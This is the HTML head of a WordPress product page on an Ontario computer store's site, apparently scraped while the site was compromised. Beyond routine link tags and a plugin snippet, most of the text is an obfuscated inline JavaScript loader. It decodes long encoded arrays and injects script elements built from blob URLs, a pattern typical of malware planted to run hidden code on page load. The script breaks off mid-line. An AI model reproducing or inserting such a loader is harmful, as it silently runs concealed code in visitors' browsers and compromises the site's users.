<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new 